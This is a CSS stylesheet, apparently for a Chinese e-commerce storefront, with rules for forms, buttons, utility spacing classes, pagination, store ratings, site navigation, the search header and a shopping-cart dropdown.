.icon-wen{ background-position:-126px 0;}
.icon-quan{ background-position:-158px 0;}

/* 头像图片 */
.u-ico{ width:50px; height:50px; float:left;}
.u-ico img{ border-radius: 50%; width: 100%; height: 100%;}

/*表单区域样式*/
.text{ height:28px; padding:0 10px; border:1px solid #d2d2d2; outline:0; width:300px;}
.text.error{ border-color:#f42424;}
.text-1{ width:178px;}
.text-2{ width:238px;}
.text-3{ width:600px;}
.text-4{ width:80px;}
.text-5{ width:300px;}
.textarea{ padding:10px; outline:0; border:1px solid #d2d2d2; resize:none; width:500px; height:80px; float:left;}
.textarea.error{ border-color:#f42424;}

.captcha_input{ float:left; width:320px; height:38px; line-height:38px; border:1px solid #d2d2d2;}
.captcha_input .text{ float:left; width:188px; padding:5px 10px; border:0; font-size:14px;}
.captcha_input .captcha_img{ float:left;}

/*div 仿select 效果*/
.imitate_select{ float: left; position:relative;border: 1px solid #d2d2d2;height: 28px;line-height: 28px;font-size: 12px;}
.imitate_select.error{ border-color:#f42424;}
.imitate_select .cite{ background: #fff; padding: 0 10px; cursor:pointer;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; text-align:left;}
.imitate_select .cite span{ display:block; float:left; width:calc(100% - 20px); overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.imitate_select .cite i.iconfont{ font-size:12px; height:12px; line-height:12px; float:right; margin-top:9px;}
.imitate_select ul{ position:absolute; top:28px; left:-1px; background:#fff; width:100%; border:1px solid #dbdbdb; display:none; z-index:199; max-height:280px; overflow:hidden;}
.imitate_select ul li{ cursor:pointer;}
.imitate_select ul li a{ display:block;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; text-align:left; color:#707070; padding:0 10px;}
.imitate_select ul li a:hover{ background:#f0f0f0;}

.imitate_select ul li.li_not{ text-align:center;padding: 20px 10px;}
.imitate_select .upward{ top:inherit; bottom:28px;}

/*.select_w90{ width:90px;}
.select_w120{ width:120px;}
.select_w180{ width:180px;}*/

/*下来列表*/
.type-file-box{ position:relative; float:left; width:322px; margin-right:10px;}
.type-file-box .type-file-button{ width:104px; height:30px; background:url(../images/type-file.png) 0 0 no-repeat; border:0; cursor:pointer; padding:0; float:left;}
.type-file-box.hover .type-file-button{ background-position:-111px 0;}
.type-file-box input[type="file"]{ position:absolute; left:0; opacity:0;filter: alpha(opacity=0); width:104px; height:30px; cursor:pointer;}
.type-file-box .type-file-text{ float:left; height:20px; padding:4px 0; border:1px solid #fff; width:144px; overflow: hidden;white-space: nowrap;text-overflow: ellipsis; margin-left:10px; background:#fff;}
.type-file-box .show{ float:left; margin-left:10px; height:30px; line-height:30px;}


/*手机短信文本框*/
.sm-input{ width:198px; height:38px; border:1px solid #d2d2d2; float:left;}
.sm-input input[type='text']{ width:90px; border:0; height:32px; line-height:32px; outline:0; padding:3px 10px; float:left; background-color:#fff; margin:0; color:#555;}
.sm-input input.captcha_input{ width:72px;}
.sm-input .captcha_img{ float:left; margin:2.5px 3px; cursor:pointer;}

.sms-btn{ display:block; float:right; width:80px; height:32px; text-align:center; line-height:32px; background-color:#f0f0f0; margin:3px 3px 3px 0; font-size:12px;}

.account-bind .error{ color:#f42424; margin-left:18px; line-height:40px; display:block; float:left;}

/*验证提示*/
.form_prompt{ float:left; color:#f42424; font-size:14px; height:30px; line-height:30px;}
.form_prompt .error{ margin-left:15px; display:block;}
.form_prompt .error .iconfont{ vertical-align:middle;}

/*用于picTip.js配合图片显示*/
.trans_msg { background-color: #FFF; padding: 4px; border: solid 1px #CCC; box-shadow: 0 0 0 2px rgba(153,153,153,0.1); filter: alpha(opacity=100, enabled=1) revealTrans(duration=.2, transition=1) blendtrans(duration=.2); }
.trans_msg img { display: block; max-width: 150px; max-height: 150px; }

/* 底边悬浮栏 */
.fixed-bottom{ position:fixed; width: 100%; background:#fff; bottom:-1px; left:0; z-index:999; border-width:1px 0; border-top:1px solid #f0f0f0 \9; -webkit-box-shadow:0 -1px 8px #c4c4c4; -moz-box-shadow:0 -1px 8px #c4c4c4; box-shadow:0 -1px 8px #c4c4c4;}
/* common end*/

/**************width height margin padding******************/
/* width */
.w10 { width: 10px; }
.w20 { width: 20px; }
.w30 { width: 30px; }
.w40 { width: 40px; }
.w50 { width: 50px; }
.w60 { width: 60px; }
.w65 { width: 65px; }
.w70 { width: 70px; }
.w80 { width: 80px !important; }
.w90 { width: 90px !important;}
.w100 { width: 100px; }
.w110 { width: 110px; }
.w120 { width: 120px !important; }
.w130 { width: 130px; }
.w140 { width: 140px; }
.w150 { width: 150px !important; }
.w160 { width: 160px; }
.w180 { width: 180px; }
.w190 { width: 190px; }
.w200 { width: 200px; }
.w210 { width: 210px; }
.w230 { width: 230px; }
.w240 { width: 240px; }
.w250 { width: 250px; }
.w260 { width: 260px; }
.w270 { width: 270px; }
.w290 { width: 289px; }
.w300 { width: 300px; }
.w319 { width: 319px; }
.w350 { width: 350px; }
.w340 { width: 340px; }
.w400 { width: 400px; }
.w450 { width: 450px; }
.w500 { width: 500px !important; }
.w600 { width: 600px; }
.w700 { width: 700px; }
.w780 { width: 780px; }
.w800 { width: 800px; }
.w900 { width: 900px; }
.w960 { width: 960px; }
.w970 { width: 970px; }
.w990 { width: 990px; }
.w1000 { width: 1000px; }
.w1200 { width: 1200px; }
.w1390 { width: 1390px; }

/* height */
.h10 { height: 10px; }
.h20 { height: 20px; }
.h30 { height: 30px; }
.h40 { height: 40px; }
.h50 { height: 50px; }
.h60 { height: 60px; }
.h65 { height: 65px; }
.h70 { height: 70px; }
.h80 { height: 80px; }
.h90 { height: 90px; }
.h100 { height: 100px; }
.h110 { height: 110px; }
.h120 { height: 120px; }
.h130 { height: 130px; }
.h150 { height: 150px; }
.h160 { height: 160px; }
.h180 { height: 180px; }
.h190 { height: 190px; }
.h200 { height: 200px; }
.h210 { height: 210px; }
.h230 { height: 230px; }
.h240 { height: 240px; }
.h250 { height: 250px; }
.h270 { height: 270px; }
.h300 { height: 300px; }
.h350 { height: 350px; }
.h340 { height: 340px; }
.h400 { height: 400px; }
.h450 { height: 450px; }
.h500 { height: 500px; }
.h600 { height: 600px; }
.h700 { height: 700px; }
.h780 { height: 780px; }
.h800 { height: 800px; }

/* margin */
.m0	 { margin: 0; }
.m10 { margin: 10px; }
.m15 { margin: 15px; }
.m30 { margin: 30px; }

.mt0  { margin-top: 0px;  }
.mt2  { margin-top: 2px;  }
.mt3  { margin-top: 3px;  }
.mt5  { margin-top: 5px;  }
.mt10 { margin-top: 10px; }
.mt15 { margin-top: 15px; }
.mt20 { margin-top: 20px; }
.mt30 { margin-top: 30px; }
.mt50 { margin-top: 50px; }
.mt100{ margin-top: 100px;}

.mr0  { margin-right: 0px !important;  }
.mr5  { margin-right: 5px;  }
.mr8  { margin-right: 8px;  }
.mr10 { margin-right: 10px; }
.mr15 { margin-right: 15px; }
.mr20 { margin-right: 20px; }
.mr30 { margin-right: 30px; }
.mr50 { margin-right: 50px; }
.mr70 { margin-right: 70px; }
.mr80 { margin-right: 80px; }
.mr100{ margin-right: 100px;}

.mb0  { margin-bottom: 0px !important;  }
.mb5  { margin-bottom: 5px;  }
.mb10 { margin-bottom: 10px; }
.mb15 { margin-bottom: 15px; }
.mb20 { margin-bottom: 20px; }
.mb30 { margin-bottom: 30px; }
.mb50 { margin-bottom: 50px; }
.mb60 { margin-bottom: 60px !important; }
.mb70{ margin-bottom: 70px;}
.mb80{ margin-bottom: 80px;}
.mb100{ margin-bottom: 100px;}

.ml0  { margin-left: 0px;  }
.ml5  { margin-left: 5px;  }
.ml10 { margin-left: 10px; }
.ml15 { margin-left: 15px; }
.ml20 { margin-left: 20px; }
.ml30 { margin-left: 30px; }
.ml50 { margin-left: 50px; }
.ml60 { margin-left: 60px; }
.ml70 { margin-left: 70px; }
.ml75 { margin-left: 75px; }
.ml100{ margin-left: 100px;}
.ml200{ margin-left: 200px;}

/* padding */
.p0  { padding: 0px;  }
.p5  { padding: 5px;  }
.p10 { padding: 10px; }
.p15 { padding: 15px; }
.p30 { padding: 30px; }

.pt5  { padding-top: 5px;  }
.pt10 { padding-top: 10px; }
.pt15 { padding-top: 15px; }
.pt20 { padding-top: 20px; }
.pt30 { padding-top: 30px; }
.pt50 { padding-top: 50px; }
.pt60 { padding-top: 60px; }
.pt80 { padding-top: 80px; }
.pt100{ padding-top: 100px;}

.pr0  { padding-right: 5px !important;  }
.pr5  { padding-right: 5px;  }
.pr10 { padding-right: 10px; }
.pr15 { padding-right: 15px; }
.pr20 { padding-right: 20px; }
.pr30 { padding-right: 30px; }
.pr50 { padding-right: 50px; }
.pr100{ padding-right: 100px;}

.pb0  { padding-bottom: 0px;  }
.pb5  { padding-bottom: 5px;  }
.pb10 { padding-bottom: 10px; }
.pb15 { padding-bottom: 15px; }
.pb20 { padding-bottom: 20px; }
.pb30 { padding-bottom: 30px; }
.pb50 { padding-bottom: 50px; }
.pb100{ padding-bottom: 100px;}

.pl0  { padding-left: 0px !important;  }
.pl3  { padding-left: 3px;  }
.pl5  { padding-left: 5px;  }
.pl10 { padding-left: 10px; }
.pl15 { padding-left: 15px; }
.pl20 { padding-left: 20px; }
.pl25 { padding-left: 25px; }
.pl30 { padding-left: 30px; }
.pl40 { padding-left: 40px; }
.pl50 { padding-left: 50px; }
.pl100{ padding-left: 100px;}
.pl180{ padding-left: 180px !important;}
.pl400{ padding-left: 400px !important;}
.pl450{ padding-left: 450px !important;}

/*上边距*/
.b-t-0{ border-top:0 !important;}
.b-b-0{ border-bottom:0 !important;}
.b-t-gary{ border-top:1px solid #d2d2d2;}

/******************************width height margin padding end******************/


/****************************** color ************************/
.white{ color:#fff;}
.red{ color:#f42828;}
.red2{ color:#f74245;}
.red3{ color:#e94973;}
.link-red{ color:#b31919;}

.yellow{ color:#eeb520;}
.yellow2{ color:#cf7216;}

.orange{ color:#f13d20;}
.orange2{ color:#f99439;}

.light-red{ color:#d93797;}
.gary{ color:#8c8c8c;}

.ftx-01{ color:#f42424 !important;}
.ftx-02{ color:#23bc17 !important;}
.ftx-03{ color:#8c8c8c;}
.ftx-04{ color:#f68a00;}
.ftx-05{ color:#438cde;}
.ftx-06{ color:#333;}
.ftx-07{ color:#555;}
.ftx-08{ color:#F60;}
.ftx-09{ color:#b31919;}
.ftx-14{ color:#0000FF;}
.ftx-15{ color:#4dcdd2;}
.ftx-16{ color:#7abd54;}

.bg-ligtGary{ background-color:#f8f8f8;}

/****************************** color end ************************/


/****************************** button ************************/
.btn{ padding:0 10px; height:23px; line-height:23px; border:1px solid #f42424; display:inline-block; color:#f42424; background-color:#fff; margin-right:5px; font-size:12px; cursor:pointer;}
.btn:hover{ background-color:#f42424; color:#fff;}
.sc-btn{ padding:0 10px; height:28px; background:#fff; line-height:28px; border:1px solid #ccc; border-radius:4px; display:inline-block; color:#666; margin-right:10px; font-size:12px; cursor:pointer;}
.sc-btn:last-child{ margin-right:0;}
.sc-btn:hover{ text-decoration:none;}

.sc-btn-disabled{ background-color:#f8f8f8; color:#8c8c8c; cursor:default;}
.sc-btn-disabled:hover{ border-color:#ccc; color:#8c8c8c;}

.btn35{ height: 33px;line-height: 33px;font-size: 14px;}
.btn30{ height: 30px;line-height: 30px;font-size: 14px;}
.btn30{ height: 32px;line-height: 32px;font-size: 14px;}
.btn25{ height: 23px;line-height: 23px;font-size: 12px;}



.sc-blue-btn{ border-color:#139ff0; color:#139ff0;}
.sc-blue-btn:hover{ background-color:#dff3ff; color:#139ff0;}
.sc-red-btn{ border-color:#f42424; color:#f42424;}
.sc-red-btn:hover{ background-color:#ef1c1c; color:#fff;}
.sc-org-btn:hover{ border-color:#f28f0e; color:#f28f0e;}

.sc-blueBg-btn{ background:#139ff0; border-color:#139ff0; color:#fff;}
.sc-blueBg-btn:hover{ background:#0e93e0; color:#fff;}

.sc-redBg-btn{ background:#f42424; border-color:#f42424; color:#fff;}
.sc-redBg-btn:hover{ background:#ec5051; color:#fff;}

.sc-greenBg-btn{ background:#00A600; border-color:#00A600; color:#fff;}
.sc-greenBg-btn:hover{ background:#00bb00; color:#fff;}

.sc-orgBg-btn{ background:#f68a00; border-color:#f68a00; color:#fff;}
.sc-orgBg-btn:hover{ background:#f28f0e; color:#fff;}

.sc-cyanBg-btn{ background:#4dcdd2; border-color:#4dcdd2; color:#fff;}
.sc-cyanBg-btn:hover{ background:#4dcdd2; color:#fff;}

.btn-orange:hover{ color:#f28f0e;}
.btn-blue:hover{ color:#139ff0;}
.btn-green:hover{ color:#23bc85;}
.btn-violet:hover{ color:#ed14b8;}
.btn-red:hover{ color:#ef1c1c;}

/* form btn */
input.btn{ border-radius:3px;}
input.btn35{ height:35px; line-height:33px; font-size:14px;}
input.btn30{ height: 30px;line-height: 28px;font-size: 14px;}
input.btn32{ height: 32px;line-height: 30px;font-size: 14px;}
input.btn25{ height: 25px;line-height: 23px;}

.button-bottom{ text-align:center;}
.button_info{ margin:30px auto; display:inline-block;}
.button_info .sc-blue-btn{ margin-right:0;}
.button_info .sc-btn{ padding:0 20px;}
/* form */

/* checkbox and radio */
.ui-checkbox,.ui-radio,.ui-all-checkbox,.ui-solid-checkbox{ display:none;}
.ui-label{ padding-left:18px; background:url(../images/check/checkbox_12x12.png) 0 2px no-repeat;}
.ui-checkbox:checked + label{ background:url(../images/check/checked_12x12.png) 0 2px no-repeat; color:#f42424;}
.ui-label:hover{ background:url(../images/check/checkbox_cur_12x12.png) 0 2px no-repeat; cursor:pointer; color:#f42424;}

.ui-label-14{ padding-left:18px; background:url(../images/check/checkbox_14x14.png) 0 1px no-repeat; cursor:pointer;}
.ui-checkbox:checked + label.ui-label-14{ background:url(../images/check/checked_solid_14x14.png) 0 1px no-repeat; color:#f42424;}

.ui-solid-label{ padding-left:18px; background:url(../images/check/checkbox_12x12.png) 0 2px no-repeat;}
.ui-solid-checkbox:checked + label{ background:url(../images/check/checked_solid_12x12.png) 0 2px no-repeat;}

.ui-checkbox:disabled+label{ background: url(../images/check/input_checkbox_disabled.png) 0 2px no-repeat;}
.ui-checkbox:disabled:checked+label{ background: url(../images/check/input_checkbox_disabled.png) 0 2px no-repeat;}

.ui-radio-label{ padding-left: 20px;background: url(../images/check/radio2.png) 2px 2px no-repeat;}
.ui-radio:checked + label{background: url(../images/check/radio_checked2.png) 2px 2px no-repeat;}

.radio-item{ float:left;}
.radio-item .ui-radio-label{ padding-left:28px; background:url(../images/check/radio.png) 0 0px no-repeat; font-size:14px; height:20px; line-height:20px; display:block; margin-right:20px; cursor:pointer; color:#8c8c8c;}
.radio-item .ui-radio:checked + label{ background:url(../images/check/radio_checked.png) 0 0px no-repeat;}

.ui-all-label{ padding-left:20px; height:20px; background:url(../images/check/checkbox_all.png) no-repeat; display:inline-block; cursor:pointer;}
.ui-all-checkbox:checked + label{ background:url(../images/check/checked_all.png) no-repeat;}

.ui-b2b-radio-label{ padding-left:25px; background:url(../images/check/b2b-radio.png) 0 2px no-repeat; cursor:pointer; display:block; height:20px; line-height:20px;}
.ui-radio:checked + .ui-b2b-radio-label{ background:url(../images/check/b2b-radio-checked.png) 0 2px no-repeat;}

.ui-b2b-checkbox-label{ padding-left:25px; background:url(../images/check/b2b-checkbox.png) 0 2px no-repeat; cursor:pointer;}
.ui-checkbox:checked + .ui-b2b-checkbox-label{ background:url(../images/check/b2b-checked.png) 0 2px no-repeat;}
/* checkbox and radio */

/****************************** button end ************************/

/*page start*/
.pages{ text-align:center; margin:40px 0;}
.pages .pages_warp{ overflow:hidden; font-size:0;}

.pages .item{ display:inline-block; margin-right:4px; width:28px; height:28px; line-height:28px; border:1px solid #d2d2d2;}
.pages .item.next{ margin-right:0;}
.pages .item a{ display:block; float:left; width:28px; height:28px; text-align:center; font-size:12px; background:#f8f8f8; color:#8c8c8c;}
.pages .item a .iconfont{ font-size:12px; color:#8c8c8c;}

.page-white-bg .item a{ background-color:#fff;}

.pages .item.span,.pages .item.span:hover{ border-color:#fff;}
.pages .item span{ float:left; font-size:12px; width:28px; text-align:center; line-height:22px; height:28px;}

.pages .item.cur{ border-color:#f42424;}
.pages .item.cur a{ background-color:#f42424; color:#fff;}

.pages .item:hover{ border-color:#f42424;}
.pages .item:hover a{ color:#f42424;}

.pages .item.cur:hover a{ color:#fff;}
.pages .item.prev:hover a .iconfont,.pages .item.next:hover a .iconfont{ color:#f42424;}

.pages-18 .item,.pages-18 .item a,.pages-18 .item span{ width:18px; height:18px; line-height:18px;}
.pages-18 .item{ margin-right:7px;}
.pages-18 .item.span,.pages-18 .item.span:hover{ border-color:#d2d2d2;}
/*page end*/

/*店铺评分信息 start*/
.dsc-store-item{ display:block; position:relative; float:left;}
.s-score{ width:110px; height:18px; line-height:18px; border:1px dashed #dbdbdb; background:#fff; border-radius:9px; padding:0 5px; margin:10px 0; cursor:pointer;}
.s-score span{ float:left;}
.s-score .score-icon{ display:block; float:left; width:60px; height:12px; background:url(../images/dsc-icon.png) -298px 0 no-repeat; margin:2px 3px 0 0;}
.s-score .score-icon-bg{ float:left; height:12px; width:60px; background:url(../images/dsc-icon.png) -298px -16px no-repeat;}
.s-score .iconfont{ font-size:12px; margin-left:5px;}
.s-score-info{ position:absolute; width:150px; background-color:#fff; z-index:10; padding:0 13px; border:1px dashed #dbdbdb; border-radius:0 0 10px 10px; top:25px; left:0; display:none;}
.s-score-info .s-cover{ position:absolute; width:120px; height:2px; background:#fff; top:-1px; left:0;}
.s-score-info .g-s-parts{ margin-top:13px;}
.s-score-info .tel{ text-align:center; width:100%; overflow:hidden; padding:10px 0; border-top:1px dashed #dbdbdb; margin-top:6px; color:#8c8c8c;}
.s-score-info .store-href{ text-align:center; padding:15px 0 16px;}
.s-score-info .store-home{ float:none; width:68px; margin:0 auto;}

.s-score-info .g-s-other{ padding:10px 0 0; border-top:1px dashed #dbdbdb; margin-top:6px; color:#8c8c8c;}
.s-score-info .g-s-other .lie{ overflow:hidden; line-height:24px;}
.s-score-info .g-s-other .label{ float:left; width:40%; text-align:center;}
.s-score-info .g-s-other .value{ float:left; margin-left:5px;}
.s-score-info .g-s-other .value .licence{ margin-top:-3px; width:20px;}

.dsc-store-item:hover .s-score-info{ display:block;}

.g-s-parts{ margin-top:0px; overflow:hidden;}
.g-s-parts .parts-tit{ overflow:hidden;}
.g-s-parts .parts-item{ float:left; width:100%;}
.g-s-parts span{ display:block; width:33%; float:left; color:#8c8c8c; text-align:center; line-height:24px;}
.g-s-parts .parts-tit .col1,.g-s-parts .parts-tit .col3{ color:#333;}
.g-s-parts .iconfont{ font-size:12px; margin-left:5px;}
.g-s-parts .icon-arrow-up{ color:#f42424;}
.g-s-parts .icon-arrow-down{ color:#23bc17;}
.g-s-parts .icon-arrow-average{ color:#f60;}
/*店铺评分信息 end*/

/*表单选择 城市区域联动 选择列表*/
.user-form{ font-size: 14px; padding: 1px 0;}
.user-form .form-row{ margin: 15px 0; }
.user-form .form-row:after{content: ""; clear: both; display: block; }
.user-form .form-label{ float: left; width: 90px; height: 22px; line-height: 22px; padding: 9px;}
.user-form .form-label .red{ margin-top: 5px; margin-right: 3px; }
.user-form .form-value{ float: left; line-height: 40px;}
.user-form .form-value .error{ margin-right:10px; color:#f42424;}
.user-form .form-value input.error,.user-form .form-value textarea.error{ border-color:#f42424; color:#555;}
.user-form .form-input{ border: 1px solid #d2d2d2; height: 38px; background: #fff; outline: none; padding: 0 10px; width: 178px; line-height: 38px; margin-right: 10px; float:left;}
/*.user-form .form-input:hover,
.user-form .form-input:focus{ border-color: #afafaf; }*/
.user-form .form-input[disabled="disabled"]{ background-color:#ebebe4;}
.user-form .form-input[disabled="disabled"]:hover,
.user-form .form-input[disabled="disabled"]:foucs{ border:1px solid #d2d2d2;}
.user-form .form-value .notic{ float:left; color:#8c8c8c;}
.user-form .form-input-long{ width: 500px; }
.user-form .mod-select{ height: 38px; width: 198px; margin-right: 10px;}
.user-form .mod-select dt{ height: 38px; line-height: 38px; padding:0;}
.user-form .mod-select dt span{ display:block; cursor:pointer; padding:0 10px; width: calc(100% - 20px); overflow: hidden; text-overflow: ellipsis; white-space:nowrap;}
.user-form .mod-select dt:after{ top: 17px; }
.user-form .mod-select dd{ top: 38px; width: 198px; }
.user-form .mod-select-small,
.user-form .mod-select-small dd{ width: 118px; }
.user-form .form-btn-wp{ margin: 20px 0 20px 107px; }
.user-form .form-value-btn{ margin-top:20px;}
.user-form .form-btn{ display: inline-block; background: #f43434; color: #fff; width: 160px; border-radius: 5px; height: 40px; line-height: 40px; text-align: center; font-size: 14px; border: 0 none; -webkit-appearance: none; cursor: pointer; margin-right: 8px; outline: none;}
.user-form .form-btn:hover{ background: #EF1D1D; }
.user-form .form-btn.form-btn-gray{ width: 120px; border: 1px solid #d2d2d2; background: #fff; height: 38px; line-height: 38px; color: #999;}
.user-form .form-btn.form-btn-line{ border: 1px solid #f43434; background: #fff; color: #f43434; width: 118px;}
.user-form .form-btn.form-btn-line:hover{ background-color:#f43434; color:#fff;}
.user-form input[type=submit].form-btn.form-btn-gray,
.user-form input[type=button].form-btn.form-btn-gray,
.user-form input[type=reset].form-btn.form-btn-gray{ height: 40px;}
.user-form .form-captcha{ width: 60px; height: 38px; margin-left: 178px; position: relative; z-index: 2; float: left; margin-top: 1px; cursor: pointer;}
.user-form .form-captcha + .form-input{ margin-left: -238px; position: relative; z-index: 1; padding-right: 49px;}

.user-form .form-value .sms-btn{ margin:0; height:40px; line-height:40px; padding:0 10px;}

.user-form .form-value .form_prompt{ height:auto; line-height:34px;}
.user-form .form-value .form_prompt.lh40{ line-height:40px;}
.user-form .form-value .form_prompt .error{ margin:0;}

.mod-select{ display: inline-block; vertical-align: middle;  border: 1px solid #d3d3d3; height: 28px;-webkit-user-select:none; cursor:default; position: relative; width: 118px; background: #fff; font-size:12px;}
/*.mod-select:hover{ border-color: #afafaf; }*/
.mod-select dt{ height: 28px; line-height: 28px; position: relative;}
.mod-select dt:after{ content:""; position: absolute; right: 10px; top: 11px; width: 11px; height: 7px; background: url(../images/user/arrow.png) no-repeat 0 -7px;}
.mod-select dt .placeholder{ color: #d2d2d2; }
.mod-select dt .txt{ display:block; padding: 0 10px; cursor:pointer;}
.mod-select dd{ background: #fff; position: absolute; top: 28px; left: -1px; width: 118px; border: 1px solid #d3d3d3; border-top-width: 0; display: none; max-height: 280px; overflow: hidden; z-index:99;}
.mod-select dd .option{ display: block; padding: 0 10px; height: 28px; line-height: 28px; cursor:pointer;width: calc(100% - 20px); overflow: hidden; text-overflow: ellipsis; white-space:nowrap;}
.mod-select dd .option:hover{ color: #f42424; }
.mod-select.mod-select-open{ border-color: #afafaf; }
.mod-select.mod-select-open dd{ display: block; border-color: #afafaf;}

/*时间选择*/
.text_time{ position:relative; z-index:1; float:left;}
.text_time .text{width:131px;padding:0 15px 0 0;background:#fff url(../images/common/time_gary.png) 128px 6px no-repeat;cursor:pointer;color:#999;}
.text_time input[type="text"]:focus{ background:#fff url(../images/common/time_blue.png) 128px 6px no-repeat;}

/* site-nav start */
.site-nav{ background:#eee; margin-bottom:1px;}
.site-nav .w{ height:30px; line-height:30px; color:#8c8c8c;}

.city-choice{ float:left;}

.dsc-choie{ position:relative; overflow:hidden; padding:0 7px;}
.dsc-choie .iconfont{ font-size:20px; color:#f42424; float:left; height:26px; margin-top:2px;}
.dsc-choie .ui-areamini-text{ float:left; display:block;}

.city-choice .dorpdown-layer{ left:0; right:inherit; width:443px; height:236px;}
.city-choice .dorpdown-layer .load{ width:160px; margin:38px 126px;}

.site-nav .return_home{ float:left; margin-right:10px;}
.site-nav .return_home .iconfont{ color:#aaaaaa; vertical-align:middle; margin-right:5px; display:inline-block; margin-top:-4px;}

.ui-areamini-content-wrap{ padding:20px 8px 10px 15px; width:420px;}
.ui-areamini-content-wrap .hot{ overflow:hidden;}
.ui-areamini-content-wrap .hot a{ float:left; line-height:20px; padding:0 5px; margin-right:5px;}
.ui-areamini-content-wrap .hot a:hover{ background-color:#f42424; color:#fff;}
.search-first-letter{ overflow:hidden; margin:10px 0 0 3px;}
.search-first-letter a{ font-size: 14px; color: #8c8c8c; float: left; line-height: 16px; padding: 0 3px; margin-right: 1px; font-weight:700;}
.search-first-letter a:hover{ color:#f42424;}

.scrollBody{ overflow:hidden; width:420px; margin-top:10px; position:relative; z-index:10;}
.scrollBody .all-list{ float:left; height:150px; margin-left:5px; width:400px;}
.scrollBody .all-list ul{ float:left; overflow: hidden;height: auto;position: relative;z-index: 9;}
.scrollBody .all-list li{ width:100%; float:left;}
.scrollBody .all-list li em{ width: 18px; height: 18px; line-height: 16px; border-radius:50%; display: inline-block; text-align: center; margin: 2px 10px 0 0; float: left; background-color:#eee; color:#8c8c8c; font-weight:700;}
.scrollBody .all-list li .itme-city{ float:left; width:calc(100% - 28px);}
.scrollBody .all-list li .itme-city a{ float:left; line-height:20px; padding:0 5px; margin:0 5px 5px 0;}
.scrollBody .all-list li .itme-city .city_selected,.scrollBody .all-list li .itme-city a:hover{ background-color:#eee; color:#f42424;}
.scrollBody .scrollBar{ float:left; width:7px; height:150px; position:relative; background:url(../images/change_city.png) -7px 0 repeat-y; margin-left:5px;}
.scrollBody .scrollBar p{ position:absolute; width:7px; height:30px; background:url(../images/change_city.png) 0 0 no-repeat;}

.txt-info{ float:left; margin-left:15px;}
.txt-info a.link-login{ padding-right:12px; float:left;}
.txt-info a.link-regist{ color:#8c8c8c; float:left;}
.txt-info a.link-regist:hover{ color:#e23435;}

.quick-menu li{ float:left; position:relative;}
.quick-menu li.spacer{ overflow: hidden;margin: 11px 5px 0;width: 1px;height: 10px;background-color: #ccc;}
.quick-menu li a{ color:#8c8c8c; display:block;}
.quick-menu li a:hover{ color:#e23435;}
.quick-menu li .dt{ padding-left:7px; padding-right:7px;}
.quick-menu li .dt .icon-down{ font-size:12px; padding-left:6px;}
.quick-menu li.li_dorpdown{ cursor:pointer; position:relative;}
.quick-menu li.li_dorpdown .dorpdown-layer{ padding:18px 0px; min-width:380px;}

.dsc-cm{ position:relative; border:1px solid #eee; height:28px; line-height:28px; z-index:1;}

.dorpdown-layer{ display:none; position:absolute; border:1px solid #d2d2d2; background-color:#fff; top:30px; right:0;}
.dorpdown-layer dl{ float:left; padding:0 0 0 30px; border-right:1px solid #efefef; width:85px;}
.dorpdown-layer dl:last-child{ border-right:0;}
.dorpdown-layer dl dt{font-weight: 700;color: #666;}
.dorpdown-layer dl dd{ float:left;}
.dorpdown-layer dl .item{ float:left;width:75px;}
.dorpdown-layer dl.fore2{ width:225px;}
.dorpdown-layer dl.fore3{ width:150px;}

.hover{ z-index:22; position:relative;}
.hover .dorpdown-layer{ display:block;}
.hover .dsc-cm{ padding-bottom: 2px;border-color: #ccc;border-bottom: none;background-color: #fff;}

.quick-menu li a.mobile{ position:relative; z-index:99;}
.quick-menu li.dcs-mobile:hover .mobile_pop{ display:block;}

.mobile_pop{ display:none; position:absolute; top:30px; left:-65px; width:180px; height:230px; background-color:#fff; box-shadow:0px 2px 10px rgb(204, 204, 204); z-index:20; text-align:center;}
.mobile_pop:before{ content: '';position: absolute;display: block;top: -10px;left: 50%;margin-left: -5px;width: 0;height: 0;line-height: 0;font-size: 0;border-width: 5px;border-style: solid;border-color: #eee #eee #fff;}
/* site-nav end */

/* header start */
.header{ padding-bottom:10px; background-color:#fff;}
.header .w{ height:100px; position:relative; z-index:10;}
.logo{ float:left;}
.logoImg{ float:left; position:relative; margin-right:30px;}
.logoImg a{ display:table-cell; height:100px; vertical-align:middle;}
.logoImg img{ max-width:159px; max-height:100px;}
.logoAdv{ float:left; margin:22px 0px 0 0;}

.dsc-search{ float:left; margin:30px 0 0 78px; width:546px; position:relative;}
.dsc-search .search-form{  float:left;}
.dsc-search .search-text{ width:378px; height:14px; padding:8px; border:2px solid #f42424; outline:0; font-size:12px; float:left; color:#999;}
.dsc-search .button{ border:0; width:70px; height:34px; line-height:34px; background-color:#f42424; color:#fff; font-size:14px; cursor:pointer; float:left; outline:0;}
.dsc-search .button-goods{ margin-right:8px;}
.dsc-search .button-store{ background-color:#b31919;}
.dsc-search .keyword{ float:left; width:100%;}
.dsc-search .keyword li{ float:left; height:28px; line-height:28px; margin-right:10px;}
.dsc-search .keyword li a{ display:block; color:#999;}
.dsc-search .keyword li a:hover{ color:#e23435;}

.shopCart{ float:right; margin-top:30px;}
.attached-search-container .shopCart{ margin-top:12px;}
.shopCart .shopCart-con{ width:178px; height:33px; line-height:33px; border-color:#d2d2d2;}
.attached-search-container .shopCart .shopCart-con{ width:150px; height:34px; line-height:34px; border:none;}
.shopCart .shopCart-con a{ display:block; color:#f42424;}
.shopCart .shopCart-con .icon-carts{ padding-left:30px; font-size:20px; float:left;}
.shopCart .shopCart-con span{ margin-left:8px;}
.shopCart .shopCart-con .count,.attached-search-container .shopCart-con .count{ min-width:13px; height:13px; line-height:13px; padding:1px; border-radius:50%; background:#f42424; color:#fff; position:absolute; top:6px; left:122px; text-align:center; font-size:12px;}
.attached-search-container .shopCart-con .count{left:40px;top:0px}
.shopCart .dorpdown-layer{ top:35px; width:312px;}
.shopCart .prompt{ padding:20px 20px 20px 36px;}
.shopCart .prompt .nogoods{ overflow:hidden;}
.shopCart .prompt b{ background:url(../images/cart-nogoods.png) no-repeat; display:block; width:110px; height:68px; float:left;}
.shopCart .prompt span{ float:left; display:block; font-size:12px; color:#8c8c8c; margin:6px 0 0 14px; line-height:25px; width:132px;}
.shopCart .dorpdown-layer .load{ width:108px; height:108px; margin-left:100px;}


.settleup-content{ position:relative; width:100%; z-index:2; background:#fff;}
.settleup-content .mc{ height:auto; max-height:334px; overflow:auto;}
.settleup-content ul{ margin-top:-1px;}
.settleup-content li{ padding:10px; border-top: 1px dashed #ccc; overflow: hidden; line-height: 18px; vertical-align: bottom;}
